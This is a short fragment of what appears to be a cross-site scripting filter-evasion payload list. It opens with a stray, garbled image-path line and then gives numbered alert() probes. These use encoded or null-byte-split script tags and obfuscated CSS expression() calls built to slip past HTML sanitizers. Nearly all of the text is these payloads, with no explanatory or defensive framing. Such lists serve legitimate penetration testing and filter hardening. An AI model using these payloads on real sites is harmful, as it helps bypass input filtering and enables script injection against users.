 '`"><\x3Cscript>javascript:alert(32)</script>
'`"><\x00script>javascript:alert(33)</script>
ABC<div
style="x\x3Aexpression(javascript:alert(34)">DEF
ABC<div
style="x:expression\x5C(javascript:alert(35)">DEF
ABC<div
style="x:expression\x00(javascript:alert(36)">DEF
ABC<div
style="x:exp\x00ression(javascript:alert(37)">DEF
ABC<div
style="x:exp\x5Cression(javascript:alert(38)">DEF
ABC<div
style="x:\x0Aexpression(javascript:alert(39)">DEF
ABC<div
style="x:\x09expression(javascript:alert(40)">DEF